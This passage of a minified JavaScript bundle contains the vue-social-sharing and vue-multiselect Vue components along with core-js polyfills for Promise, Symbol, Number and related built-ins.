@description",type:"direct"},vk:{sharer:"https://vk.com/share.php?url=@url&title=@title&description=@description&image=@media&noparse=true",type:"popup"},weibo:{sharer:"http://service.weibo.com/share/share.php?url=@url&title=@title",type:"popup"},whatsapp:{sharer:"https://api.whatsapp.com/send?text=@description%0D%0A@url",type:"popup",action:"share/whatsapp/share"},sms:{sharer:"sms:?body=@url%20@description",type:"direct"},sms_ios:{sharer:"sms:;body=@url%20@description",type:"direct"}},o="undefined"!=typeof window,l=o?window:null,c={props:{url:{type:String,default:o?window.location.href:""},title:{type:String,default:""},description:{type:String,default:""},quote:{type:String,default:""},hashtags:{type:String,default:""},twitterUser:{type:String,default:""},withCounts:{type:[String,Boolean],default:!1},googleKey:{type:String,default:void 0},media:{type:String,default:""},networkTag:{type:String,default:"span"},networks:{type:Object,default:function(){return{}}}},data:function(){return{baseNetworks:a,popup:{status:!1,resizable:!0,toolbar:!1,menubar:!1,scrollbars:!1,location:!1,directories:!1,width:626,height:436,top:0,left:0,window:void 0,interval:null}}},methods:{createSharingUrl:function(t){var e=navigator.userAgent.toLowerCase();"sms"===t&&(e.indexOf("iphone")>-1||e.indexOf("ipad")>-1)&&(t+="_ios");var i=this.baseNetworks[t].sharer;return"twitter"===t&&0===this.hashtags.length&&i.replace("&hashtags=@hashtags",""),i.replace(/@url/g,encodeURIComponent(this.url)).replace(/@title/g,encodeURIComponent(this.title)).replace(/@description/g,encodeURIComponent(this.description)).replace(/@quote/g,encodeURIComponent(this.quote)).replace(/@hashtags/g,this.generateHashtags(t,this.hashtags)).replace(/@media/g,this.media).replace(/@twitteruser/g,this.twitterUser?"&via="+this.twitterUser:"")},generateHashtags:function(t,e){return"facebook"===t&&e.length>0?"%23"+e.split(",")[0]:e},share:function(t){this.openSharer(t,this.createSharingUrl(t)),this.$root.$emit("social_shares_open",t,this.url),this.$emit("open",t,this.url)},touch:function(t){window.open(this.createSharingUrl(t),"_self"),this.$root.$emit("social_shares_open",t,this.url),this.$emit("open",t,this.url)},openSharer:function(t,e){var i=this,n=null;n&&this.popup.interval&&(clearInterval(this.popup.interval),n.close(),this.$root.$emit("social_shares_change",t,this.url),this.$emit("change",t,this.url)),(n=window.open(e,"sharer","status="+(this.popup.status?"yes":"no")+",height="+this.popup.height+",width="+this.popup.width+",resizable="+(this.popup.resizable?"yes":"no")+",left="+this.popup.left+",top="+this.popup.top+",screenX="+this.popup.left+",screenY="+this.popup.top+",toolbar="+(this.popup.toolbar?"yes":"no")+",menubar="+(this.popup.menubar?"yes":"no")+",scrollbars="+(this.popup.scrollbars?"yes":"no")+",location="+(this.popup.location?"yes":"no")+",directories="+(this.popup.directories?"yes":"no"))).focus(),this.popup.interval=setInterval(function(){n.closed&&(clearInterval(i.popup.interval),n=void 0,i.$root.$emit("social_shares_close",t,i.url),i.$emit("close",t,i.url))},500)}},beforeMount:function(){this.baseNetworks=r.util.extend(this.baseNetworks,this.networks)},mounted:function(){if(o){var t=void 0!==l.screenLeft?l.screenLeft:screen.left,e=void 0!==l.screenTop?l.screenTop:screen.top,i=l.innerWidth?l.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,n=l.innerHeight?l.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;this.popup.left=i/2-this.popup.width/2+t,this.popup.top=n/2-this.popup.height/2+e}},components:{network:s},version:"2.4.5",install:function(t){t.component("social-sharing",c)}};"undefined"!=typeof window&&(window.SocialSharing=c),t.exports=c},function(t,e,i){t.exports=function(t){function e(n){if(i[n])return i[n].exports;var r=i[n]={i:n,l:!1,exports:{}};return t[n].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};return e.m=t,e.c=i,e.i=function(t){return t},e.d=function(t,i,n){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:n})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e(e.s=60)}([function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e,i){var n=i(49)("wks"),r=i(30),s=i(0).Symbol,a="function"==typeof s;(t.exports=function(t){return n[t]||(n[t]=a&&s[t]||(a?s:r)("Symbol."+t))}).store=n},function(t,e,i){var n=i(5);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,i){var n=i(0),r=i(10),s=i(8),a=i(6),o=i(11),l=function(t,e,i){var c,u,d,h,p=t&l.F,f=t&l.G,m=t&l.S,g=t&l.P,v=t&l.B,y=f?n:m?n[e]||(n[e]={}):(n[e]||{}).prototype,b=f?r:r[e]||(r[e]={}),_=b.prototype||(b.prototype={});for(c in f&&(i=e),i)u=!p&&y&&void 0!==y[c],d=(u?y:i)[c],h=v&&u?o(d,n):g&&"function"==typeof d?o(Function.call,d):d,y&&a(y,c,d,t&l.U),b[c]!=d&&s(b,c,h),g&&_[c]!=d&&(_[c]=d)};n.core=r,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e,i){t.exports=!i(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,i){var n=i(0),r=i(8),s=i(12),a=i(30)("src"),o=Function.toString,l=(""+o).split("toString");i(10).inspectSource=function(t){return o.call(t)},(t.exports=function(t,e,i,o){var c="function"==typeof i;c&&(s(i,"name")||r(i,"name",e)),t[e]!==i&&(c&&(s(i,a)||r(i,a,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:o?t[e]?t[e]=i:r(t,e,i):(delete t[e],r(t,e,i)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||o.call(this)})},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,i){var n=i(13),r=i(25);t.exports=i(4)?function(t,e,i){return n.f(t,e,r(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){var i=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(14);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,r){return t.call(e,i,n,r)}}return function(){return t.apply(e,arguments)}}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(2),r=i(41),s=i(29),a=Object.defineProperty;e.f=i(4)?Object.defineProperty:function(t,e,i){if(n(t),e=s(e,!0),n(i),r)try{return a(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports={}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){"use strict";var n=i(7);t.exports=function(t,e){return!!t&&n(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,i){var n=i(23),r=i(16);t.exports=function(t){return n(r(t))}},function(t,e,i){var n=i(53),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,i){var n=i(11),r=i(23),s=i(28),a=i(19),o=i(64);t.exports=function(t,e){var i=1==t,l=2==t,c=3==t,u=4==t,d=6==t,h=5==t||d,p=e||o;return function(e,o,f){for(var m,g,v=s(e),y=r(v),b=n(o,f,3),_=a(y.length),w=0,x=i?p(e,_):l?p(e,0):void 0;_>w;w++)if((h||w in y)&&(m=y[w],g=b(m,w,v),t))if(i)x[w]=g;else if(g)switch(t){case 3:return!0;case 5:return m;case 6:return w;case 2:x.push(m)}else if(u)return!1;return d?-1:c||u?u:x}}},function(t,e,i){var n=i(5),r=i(0).document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(9);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){t.exports=!1},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,i){var n=i(13).f,r=i(12),s=i(1)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,s)&&n(t,s,{configurable:!0,value:e})}},function(t,e,i){var n=i(49)("keys"),r=i(30);t.exports=function(t){return n[t]||(n[t]=r(t))}},function(t,e,i){var n=i(16);t.exports=function(t){return Object(n(t))}},function(t,e,i){var n=i(5);t.exports=function(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!n(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e,i){"use strict";var n=i(0),r=i(12),s=i(9),a=i(67),o=i(29),l=i(7),c=i(77).f,u=i(45).f,d=i(13).f,h=i(51).trim,p=n.Number,f=p,m=p.prototype,g="Number"==s(i(44)(m)),v="trim"in String.prototype,y=function(t){var e=o(t,!1);if("string"==typeof e&&e.length>2){var i,n,r,s=(e=v?e.trim():h(e,3)).charCodeAt(0);if(43===s||45===s){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===s){switch(e.charCodeAt(1)){case 66:case 98:n=2,r=49;break;case 79:case 111:n=8,r=55;break;default:return+e}for(var a,l=e.slice(2),c=0,u=l.length;c<u;c++)if((a=l.charCodeAt(c))<48||a>r)return NaN;return parseInt(l,n)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof p&&(g?l(function(){m.valueOf.call(i)}):"Number"!=s(i))?a(new f(y(e)),i,p):y(e)};for(var b,_=i(4)?c(f):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;_.length>w;w++)r(f,b=_[w])&&!r(p,b)&&d(p,b,u(f,b));p.prototype=m,m.constructor=p,i(6)(n,"Number",p)}},function(t,e,i){"use strict";function n(t){return!(0===t||(!Array.isArray(t)||0!==t.length)&&t)}function r(t,e,i,n){return t.filter(function(t){return function(t,e){return void 0===t&&(t="undefined"),null===t&&(t="null"),!1===t&&(t="false"),-1!==t.toString().toLowerCase().indexOf(e.trim())}(n(t,i),e)})}function s(t){return t.filter(function(t){return!t.$isLabel})}function a(t,e){return function(i){return i.reduce(function(i,n){return n[t]&&n[t].length?(i.push({$groupLabel:n[e],$isLabel:!0}),i.concat(n[t])):i},[])}}function o(t,e,n,s,a){return function(o){return o.map(function(o){var l;if(!o[n])return console.warn("Options passed to vue-multiselect do not contain groups, despite the config."),[];var c=r(o[n],t,e,a);return c.length?(l={},i.i(h.a)(l,s,o[s]),i.i(h.a)(l,n,c),l):[]})}}var l=i(59),c=i(54),u=(i.n(c),i(95)),d=(i.n(u),i(31)),h=(i.n(d),i(58)),p=i(91),f=(i.n(p),i(98)),m=(i.n(f),i(92)),g=(i.n(m),i(88)),v=(i.n(g),i(97)),y=(i.n(v),i(89)),b=(i.n(y),i(96)),_=(i.n(b),i(93)),w=(i.n(_),i(90)),x=(i.n(w),function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}});e.a={data:function(){return{search:"",isOpen:!1,preferredOpenDirection:"below",optimizedHeight:this.maxHeight}},props:{internalSearch:{type:Boolean,default:!0},options:{type:Array,required:!0},multiple:{type:Boolean,default:!1},value:{type:null,default:function(){return[]}},trackBy:{type:String},label:{type:String},searchable:{type:Boolean,default:!0},clearOnSelect:{type:Boolean,default:!0},hideSelected:{type:Boolean,default:!1},placeholder:{type:String,default:"Select option"},allowEmpty:{type:Boolean,default:!0},resetAfter:{type:Boolean,default:!1},closeOnSelect:{type:Boolean,default:!0},customLabel:{type:Function,default:function(t,e){return n(t)?"":e?t[e]:t}},taggable:{type:Boolean,default:!1},tagPlaceholder:{type:String,default:"Press enter to create a tag"},tagPosition:{type:String,default:"top"},max:{type:[Number,Boolean],default:!1},id:{default:null},optionsLimit:{type:Number,default:1e3},groupValues:{type:String},groupLabel:{type:String},groupSelect:{type:Boolean,default:!1},blockKeys:{type:Array,default:function(){return[]}},preserveSearch:{type:Boolean,default:!1},preselectFirst:{type:Boolean,default:!1}},mounted:function(){!this.multiple&&this.max&&console.warn("[Vue-Multiselect warn]: Max prop should not be used when prop Multiple equals false."),this.preselectFirst&&!this.internalValue.length&&this.options.length&&this.select(this.filteredOptions[0])},computed:{internalValue:function(){return this.value||0===this.value?Array.isArray(this.value)?this.value:[this.value]:[]},filteredOptions:function(){var t=this.search||"",e=t.toLowerCase().trim(),i=this.options.concat();return i=this.internalSearch?this.groupValues?this.filterAndFlat(i,e,this.label):r(i,e,this.label,this.customLabel):this.groupValues?a(this.groupValues,this.groupLabel)(i):i,i=this.hideSelected?i.filter(function(t){return function(){return!t.apply(void 0,arguments)}}(this.isSelected)):i,this.taggable&&e.length&&!this.isExistingOption(e)&&("bottom"===this.tagPosition?i.push({isTag:!0,label:t}):i.unshift({isTag:!0,label:t})),i.slice(0,this.optionsLimit)},valueKeys:function(){var t=this;return this.trackBy?this.internalValue.map(function(e){return e[t.trackBy]}):this.internalValue},optionKeys:function(){var t=this;return(this.groupValues?this.flatAndStrip(this.options):this.options).map(function(e){return t.customLabel(e,t.label).toString().toLowerCase()})},currentOptionLabel:function(){return this.multiple?this.searchable?"":this.placeholder:this.internalValue.length?this.getOptionLabel(this.internalValue[0]):this.searchable?"":this.placeholder}},watch:{internalValue:function(){this.resetAfter&&this.internalValue.length&&(this.search="",this.$emit("input",this.multiple?[]:null))},search:function(){this.$emit("search-change",this.search,this.id)}},methods:{getValue:function(){return this.multiple?this.internalValue:0===this.internalValue.length?null:this.internalValue[0]},filterAndFlat:function(t,e,i){return x(o(e,i,this.groupValues,this.groupLabel,this.customLabel),a(this.groupValues,this.groupLabel))(t)},flatAndStrip:function(t){return x(a(this.groupValues,this.groupLabel),s)(t)},updateSearch:function(t){this.search=t},isExistingOption:function(t){return!!this.options&&this.optionKeys.indexOf(t)>-1},isSelected:function(t){var e=this.trackBy?t[this.trackBy]:t;return this.valueKeys.indexOf(e)>-1},isOptionDisabled:function(t){return!!t.$isDisabled},getOptionLabel:function(t){if(n(t))return"";if(t.isTag)return t.label;if(t.$isLabel)return t.$groupLabel;var e=this.customLabel(t,this.label);return n(e)?"":e},select:function(t,e){if(t.$isLabel&&this.groupSelect)this.selectGroup(t);else if(!(-1!==this.blockKeys.indexOf(e)||this.disabled||t.$isDisabled||t.$isLabel)&&(!this.max||!this.multiple||this.internalValue.length!==this.max)&&("Tab"!==e||this.pointerDirty)){if(t.isTag)this.$emit("tag",t.label,this.id),this.search="",this.closeOnSelect&&!this.multiple&&this.deactivate();else{if(this.isSelected(t))return void("Tab"!==e&&this.removeElement(t));this.$emit("select",t,this.id),this.multiple?this.$emit("input",this.internalValue.concat([t]),this.id):this.$emit("input",t,this.id),this.clearOnSelect&&(this.search="")}this.closeOnSelect&&this.deactivate()}},selectGroup:function(t){var e=this,i=this.options.find(function(i){return i[e.groupLabel]===t.$groupLabel});if(i)if(this.wholeGroupSelected(i)){this.$emit("remove",i[this.groupValues],this.id);var n=this.internalValue.filter(function(t){return-1===i[e.groupValues].indexOf(t)});this.$emit("input",n,this.id)}else{var r=i[this.groupValues].filter(function(t){return!(e.isOptionDisabled(t)||e.isSelected(t))});this.$emit("select",r,this.id),this.$emit("input",this.internalValue.concat(r),this.id)}},wholeGroupSelected:function(t){var e=this;return t[this.groupValues].every(function(t){return e.isSelected(t)||e.isOptionDisabled(t)})},wholeGroupDisabled:function(t){return t[this.groupValues].every(this.isOptionDisabled)},removeElement:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!this.disabled&&!t.$isDisabled){if(!this.allowEmpty&&this.internalValue.length<=1)return void this.deactivate();var n="object"===i.i(l.a)(t)?this.valueKeys.indexOf(t[this.trackBy]):this.valueKeys.indexOf(t);if(this.$emit("remove",t,this.id),this.multiple){var r=this.internalValue.slice(0,n).concat(this.internalValue.slice(n+1));this.$emit("input",r,this.id)}else this.$emit("input",null,this.id);this.closeOnSelect&&e&&this.deactivate()}},removeLastElement:function(){-1===this.blockKeys.indexOf("Delete")&&0===this.search.length&&Array.isArray(this.internalValue)&&this.internalValue.length&&this.removeElement(this.internalValue[this.internalValue.length-1],!1)},activate:function(){var t=this;this.isOpen||this.disabled||(this.adjustPosition(),this.groupValues&&0===this.pointer&&this.filteredOptions.length&&(this.pointer=1),this.isOpen=!0,this.searchable?(this.preserveSearch||(this.search=""),this.$nextTick(function(){return t.$refs.search.focus()})):this.$el.focus(),this.$emit("open",this.id))},deactivate:function(){this.isOpen&&(this.isOpen=!1,this.searchable?this.$refs.search.blur():this.$el.blur(),this.preserveSearch||(this.search=""),this.$emit("close",this.getValue(),this.id))},toggle:function(){this.isOpen?this.deactivate():this.activate()},adjustPosition:function(){if("undefined"!=typeof window){var t=this.$el.getBoundingClientRect().top,e=window.innerHeight-this.$el.getBoundingClientRect().bottom;e>this.maxHeight||e>t||"below"===this.openDirection||"bottom"===this.openDirection?(this.preferredOpenDirection="below",this.optimizedHeight=Math.min(e-40,this.maxHeight)):(this.preferredOpenDirection="above",this.optimizedHeight=Math.min(t-40,this.maxHeight))}}}}},function(t,e,i){"use strict";var n=i(54),r=(i.n(n),i(31));i.n(r),e.a={data:function(){return{pointer:0,pointerDirty:!1}},props:{showPointer:{type:Boolean,default:!0},optionHeight:{type:Number,default:40}},computed:{pointerPosition:function(){return this.pointer*this.optionHeight},visibleElements:function(){return this.optimizedHeight/this.optionHeight}},watch:{filteredOptions:function(){this.pointerAdjust()},isOpen:function(){this.pointerDirty=!1}},methods:{optionHighlight:function(t,e){return{"multiselect__option--highlight":t===this.pointer&&this.showPointer,"multiselect__option--selected":this.isSelected(e)}},groupHighlight:function(t,e){var i=this;if(!this.groupSelect)return["multiselect__option--group","multiselect__option--disabled"];var n=this.options.find(function(t){return t[i.groupLabel]===e.$groupLabel});return n&&!this.wholeGroupDisabled(n)?["multiselect__option--group",{"multiselect__option--highlight":t===this.pointer&&this.showPointer},{"multiselect__option--group-selected":this.wholeGroupSelected(n)}]:"multiselect__option--disabled"},addPointerElement:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Enter",e=t.key;this.filteredOptions.length>0&&this.select(this.filteredOptions[this.pointer],e),this.pointerReset()},pointerForward:function(){this.pointer<this.filteredOptions.length-1&&(this.pointer++,this.$refs.list.scrollTop<=this.pointerPosition-(this.visibleElements-1)*this.optionHeight&&(this.$refs.list.scrollTop=this.pointerPosition-(this.visibleElements-1)*this.optionHeight),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()),this.pointerDirty=!0},pointerBackward:function(){this.pointer>0?(this.pointer--,this.$refs.list.scrollTop>=this.pointerPosition&&(this.$refs.list.scrollTop=this.pointerPosition),this.filteredOptions[this.pointer]&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerBackward()):this.filteredOptions[this.pointer]&&this.filteredOptions[0].$isLabel&&!this.groupSelect&&this.pointerForward(),this.pointerDirty=!0},pointerReset:function(){this.closeOnSelect&&(this.pointer=0,this.$refs.list&&(this.$refs.list.scrollTop=0))},pointerAdjust:function(){this.pointer>=this.filteredOptions.length-1&&(this.pointer=this.filteredOptions.length?this.filteredOptions.length-1:0),this.filteredOptions.length>0&&this.filteredOptions[this.pointer].$isLabel&&!this.groupSelect&&this.pointerForward()},pointerSet:function(t){this.pointer=t,this.pointerDirty=!0}}}},function(t,e,i){"use strict";var n=i(36),r=i(74),s=i(15),a=i(18);t.exports=i(72)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n=i(31),r=(i.n(n),i(32)),s=i(33);e.a={name:"vue-multiselect",mixins:[r.a,s.a],props:{name:{type:String,default:""},selectLabel:{type:String,default:"Press enter to select"},selectGroupLabel:{type:String,default:"Press enter to select group"},selectedLabel:{type:String,default:"Selected"},deselectLabel:{type:String,default:"Press enter to remove"},deselectGroupLabel:{type:String,default:"Press enter to deselect group"},showLabels:{type:Boolean,default:!0},limit:{type:Number,default:99999},maxHeight:{type:Number,default:300},limitText:{type:Function,default:function(t){return"and ".concat(t," more")}},loading:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},openDirection:{type:String,default:""},showNoOptions:{type:Boolean,default:!0},showNoResults:{type:Boolean,default:!0},tabindex:{type:Number,default:0}},computed:{isSingleLabelVisible:function(){return(this.singleValue||0===this.singleValue)&&(!this.isOpen||!this.searchable)&&!this.visibleValues.length},isPlaceholderVisible:function(){return!(this.internalValue.length||this.searchable&&this.isOpen)},visibleValues:function(){return this.multiple?this.internalValue.slice(0,this.limit):[]},singleValue:function(){return this.internalValue[0]},deselectLabelText:function(){return this.showLabels?this.deselectLabel:""},deselectGroupLabelText:function(){return this.showLabels?this.deselectGroupLabel:""},selectLabelText:function(){return this.showLabels?this.selectLabel:""},selectGroupLabelText:function(){return this.showLabels?this.selectGroupLabel:""},selectedLabelText:function(){return this.showLabels?this.selectedLabel:""},inputStyle:function(){if(this.searchable||this.multiple&&this.value&&this.value.length)return this.isOpen?{width:"100%"}:{width:"0",position:"absolute",padding:"0"}},contentStyle:function(){return this.options.length?{display:"inline-block"}:{display:"block"}},isAbove:function(){return"above"===this.openDirection||"top"===this.openDirection||"below"!==this.openDirection&&"bottom"!==this.openDirection&&"above"===this.preferredOpenDirection},showSearchInput:function(){return this.searchable&&(!this.hasSingleSelectedSlot||!this.visibleSingleValue&&0!==this.visibleSingleValue||this.isOpen)}}}},function(t,e,i){var n=i(1)("unscopables"),r=Array.prototype;null==r[n]&&i(8)(r,n,{}),t.exports=function(t){r[n][t]=!0}},function(t,e,i){var n=i(18),r=i(19),s=i(85);t.exports=function(t){return function(e,i,a){var o,l=n(e),c=r(l.length),u=s(a,c);if(t&&i!=i){for(;c>u;)if((o=l[u++])!=o)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}}},function(t,e,i){var n=i(9),r=i(1)("toStringTag"),s="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?i:s?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,i){"use strict";var n=i(2);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){var n=i(0).document;t.exports=n&&n.documentElement},function(t,e,i){t.exports=!i(4)&&!i(7)(function(){return 7!=Object.defineProperty(i(21)("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var n=i(9);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){"use strict";function n(t){var e,i;this.promise=new t(function(t,n){if(void 0!==e||void 0!==i)throw TypeError("Bad Promise constructor");e=t,i=n}),this.resolve=r(e),this.reject=r(i)}var r=i(14);t.exports.f=function(t){return new n(t)}},function(t,e,i){var n=i(2),r=i(76),s=i(22),a=i(27)("IE_PROTO"),o=function(){},l=function(){var t,e=i(21)("iframe"),n=s.length;for(e.style.display="none",i(40).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[s[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(o.prototype=n(t),i=new o,o.prototype=null,i[a]=t):i=l(),void 0===e?i:r(i,e)}},function(t,e,i){var n=i(79),r=i(25),s=i(18),a=i(29),o=i(12),l=i(41),c=Object.getOwnPropertyDescriptor;e.f=i(4)?c:function(t,e){if(t=s(t),e=a(e,!0),l)try{return c(t,e)}catch(t){}if(o(t,e))return r(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(12),r=i(18),s=i(37)(!1),a=i(27)("IE_PROTO");t.exports=function(t,e){var i,o=r(t),l=0,c=[];for(i in o)i!=a&&n(o,i)&&c.push(i);for(;e.length>l;)n(o,i=e[l++])&&(~s(c,i)||c.push(i));return c}},function(t,e,i){var n=i(46),r=i(22);t.exports=Object.keys||function(t){return n(t,r)}},function(t,e,i){var n=i(2),r=i(5),s=i(43);t.exports=function(t,e){if(n(t),r(e)&&e.constructor===t)return e;var i=s.f(t);return(0,i.resolve)(e),i.promise}},function(t,e,i){var n=i(10),r=i(0),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(24)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){var n=i(2),r=i(14),s=i(1)("species");t.exports=function(t,e){var i,a=n(t).constructor;return void 0===a||null==(i=n(a)[s])?e:r(i)}},function(t,e,i){var n=i(3),r=i(16),s=i(7),a=i(84),o="["+a+"]",l=RegExp("^"+o+o+"*"),c=RegExp(o+o+"*$"),u=function(t,e,i){var r={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),l=r[t]=o?e(d):a[t];i&&(r[i]=l),n(n.P+n.F*o,"String",r)},d=u.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(c,"")),t};t.exports=u},function(t,e,i){var n,r,s,a=i(11),o=i(68),l=i(40),c=i(21),u=i(0),d=u.process,h=u.setImmediate,p=u.clearImmediate,f=u.MessageChannel,m=u.Dispatch,g=0,v={},y=function(){var t=+this;if(v.hasOwnProperty(t)){var e=v[t];delete v[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return v[++g]=function(){o("function"==typeof t?t:Function(t),e)},n(g),g},p=function(t){delete v[t]},"process"==i(9)(d)?n=function(t){d.nextTick(a(y,t,1))}:m&&m.now?n=function(t){m.now(a(y,t,1))}:f?(r=new f,s=r.port2,r.port1.onmessage=b,n=a(s.postMessage,s,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(n=function(t){u.postMessage(t+"","*")},u.addEventListener("message",b,!1)):n="onreadystatechange"in c("script")?function(t){l.appendChild(c("script")).onreadystatechange=function(){l.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){"use strict";var n=i(3),r=i(20)(5),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),n(n.P+n.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),i(36)("find")},function(t,e,i){"use strict";var n,r,s,a,o=i(24),l=i(0),c=i(11),u=i(38),d=i(3),h=i(5),p=i(14),f=i(61),m=i(66),g=i(50),v=i(52).set,y=i(75)(),b=i(43),_=i(80),w=i(86),x=i(48),T=l.TypeError,S=l.process,C=S&&S.versions,$=C&&C.v8||"",E=l.Promise,P="process"==u(S),k=function(){},O=r=b.f,M=!!function(){try{var t=E.resolve(1),e=(t.constructor={})[i(1)("species")]=function(t){t(k,k)};return(P||"function"==typeof PromiseRejectionEvent)&&t.then(k)instanceof e&&0!==$.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),A=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var i=t._c;y(function(){for(var n=t._v,r=1==t._s,s=0;i.length>s;)!function(e){var i,s,a,o=r?e.ok:e.fail,l=e.resolve,c=e.reject,u=e.domain;try{o?(r||(2==t._h&&R(t),t._h=1),!0===o?i=n:(u&&u.enter(),i=o(n),u&&(u.exit(),a=!0)),i===e.promise?c(T("Promise-chain cycle")):(s=A(i))?s.call(i,l,c):l(i)):c(n)}catch(t){u&&!a&&u.exit(),c(t)}}(i[s++]);t._c=[],t._n=!1,e&&!t._h&&I(t)})}},I=function(t){v.call(l,function(){var e,i,n,r=t._v,s=D(t);if(s&&(e=_(function(){P?S.emit("unhandledRejection",r,t):(i=l.onunhandledrejection)?i({promise:t,reason:r}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",r)}),t._h=P||D(t)?2:1),t._a=void 0,s&&e.e)throw e.v})},D=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(l,function(){var e;P?S.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})})},z=function(t){var 